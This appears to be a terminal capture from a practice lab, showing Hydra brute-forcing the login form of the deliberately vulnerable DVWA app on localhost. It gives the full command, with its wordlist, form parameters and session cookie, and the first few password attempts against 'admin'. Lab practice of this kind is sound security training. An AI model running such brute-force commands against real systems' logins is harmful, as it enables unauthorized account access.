 ┌──(user㉿dsulaymanova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 05:
18:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:95
9), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7]
(0/0)